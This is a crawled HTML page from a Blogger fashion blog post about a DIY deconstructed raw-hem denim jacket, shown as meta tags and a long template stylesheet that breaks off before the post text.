

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.carlavadan.net/2016/02/how-to-deconstructed-raw-hem-denim.html
body_size: 58706
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='9WxUqJmrKLIKAwEaJCmsZ18afqriy8WsgLFaszH724c' name='google-site-verification'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.carlavadan.net/' rel='openid.delegate'/>
<link href='http://www.carlavadan.net/2016/02/how-to-deconstructed-raw-hem-denim.html' rel='canonical'/>
<title>HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps - Carla Vadan</title>
<meta content='HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps' name='description'/>
<meta content='HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps, Carla Vadan: HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps, Carla Vadan' name='keywords'/>
<link href='http://www.carlavadan.net/feeds/posts/default' rel='alternate' title='Carla Vadan - Atom' type='application/atom+xml'/>
<link href='http://www.carlavadan.net/feeds/posts/default?alt=rss' rel='alternate' title='Carla Vadan - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/2258577765853376599/posts/default' rel='alternate' title='Carla Vadan - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk/s72-c/f1896b69d95a033d87edca2208b7cd2f.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Carla Vadan: HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://www.carlavadan.net/2016/02/how-to-deconstructed-raw-hem-denim.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk/s400/f1896b69d95a033d87edca2208b7cd2f.jpg' property='og:image'/>
<meta content='HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps' property='og:description'/>
<meta content='Carla Vadan' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Carla Vadan: HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Limelight%7CLato%3A400%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CNoto+Sans%3A400%2C400italic%2C700%2C700italic&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Hazzle Clean & Responsive Blogger Template
Designer: Beauty Templates
Website: Beautytemplates.com
Version: Free version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Noto Sans"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="23px Poppins"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="10px Noto Sans"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#cccccc"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="rgba(255, 255, 255, 0.96)"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="10px Lato"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="10px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#cccccc"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="rgba(0, 0, 0, 0.15)"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#333333"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="10px Noto Sans"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#222222"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#ffffff"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:240px;
}
body#layout div#main {
width: 560px;
}
body {
color: #222222;
font:normal normal 14px Noto Sans;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
line-height: 1.9;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#221c1c;
}
a:hover {
color:#f250ba
}
h1,h2,h3,h4,h5,h6 {
font-family:"Poppins", sans-serif;
}
::selection {
text-shadow: none;
color: #000;
background: #FFF9CD;
}
blockquote {
position: relative;
margin: 2em 0;
padding: 0.4em 1.2em;
text-align: center;
font-weight: bold;
text-transform: uppercase;
font-size: 1.7em;
line-height: 1.3;
}
.container {
width:940px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:650px;
margin-right:30px;
float:left;
}
#sidebar {
width:240px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:54px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:10px Lato;
font-weight:400;
letter-spacing:2px;
color:#444444;
line-height:54px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
font-weight: 700;
letter-spacing: 0.09em;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
}
#top-search a {
height:54px;
font-size:14px;
line-height:54px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
}
.show-search {
position:absolute;
top:54px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:34px;
top:0;
}
#top-social a{
font-size:13px;
margin-left:8px;
line-height:54px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
text-align: center;
font-weight: 300;
color:#eb63bd;
text-transform: uppercase;
}
div#Header1 {
padding: 40px 0;
}
.Header p {
font-size: 10px;
letter-spacing: .05em;
text-transform: uppercase;
margin: .4em 0 0;
text-align: center;
color: #ccc;
font-family: 'Noto Sans', sans-serif;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:54px;
}
#logo {
text-align:center;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:80px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:15px;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #222222;
font:10px Noto Sans;
padding: 1px 6px;
border: 2px solid #222;
text-transform: uppercase;
letter-spacing: 1px;
margin-right: 8px;
}
.post-header .cat a:hover {
color: #ffffff;
background:#000;
}
.post-header h1, .post-header h2 { margin-bottom: 4px;
font:normal normal 24px Poppins;
font-weight: 600;
font-style: normal;
line-height: 1.25;
text-transform: uppercase;
color: #222222; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: normal normal 24px Poppins;
font-weight: 600;
font-style: normal;
line-height: 1.25;
text-transform: uppercase;
color: #222222;
}
.post-header h2 a:hover {
color: #444444;
}
.post-header .date {
color:#999999;
font:10px Noto Sans;
font-size: 10px;
text-transform: uppercase;
letter-spacing: .05em;
}
/*** Post image ***/
.post-image {
margin-bottom:12px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
}
.post-entry a.more-link {
display: inline-block;
font-weight: 400;
text-transform: uppercase;
font-size: 10px;
letter-spacing: .03em;
border-bottom: 3px solid #eaeaea;
color: #333;
margin-left: 10px;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
a.more-link:after {
display: inline-block;
padding-left: 4px;
font-family: FontAwesome;
content: '\f178';
font-size: 10px;
}
a.more-link:hover {
border-bottom-color: #333;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:26px;
}
.post-entry h2 {
font-size:22px;
}
.post-entry h3 {
font-size:18px;
}
.post-entry h4 {
font-size:16px;
}
.post-entry h5 {
font-size:15px;
}
.post-entry h6 {
font-size:14px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:35px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 1px solid #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-size: 18px;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:204px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.footersocial.site-social-networks.show-title li {
text-align: center;
width: 40px;
}
div#footer-social1 {
margin-bottom: 35px;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 34px;
height: 34px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 1px solid #777777;
color: #333333;
background-color: #ffffff;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#fff;
padding:0px 0 25px;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
text-align:center;
}
.to-top {
margin-top: 6px;
font-size: 11px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 26px;
border: 1px solid #eee;
width: 30px;
height: 30px;
text-align: center;
line-height: 30px;
border-radius: 50%;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
padding-top:60px;
border-top: 1px solid #f1f1f1;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget{text-align: center;}
#sidebar .widget {
float: left;
margin-right: 32px;
width: 240px;
}
#sidebar .widget {
width: 240px;
margin-right: 0;
float: none;
margin-bottom: 45px;
margin-top: 20px;
}
div#sidebar h2 span {
background-color: #fff;
}
#sidebar img {
max-width:240px;
}
#sidebar iframe {
max-width:auto;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: normal normal 12px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
letter-spacing: 2px;
text-transform: uppercase;
color: #ccc;
}
#widget-area .widget h2 {
font: normal normal 12px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
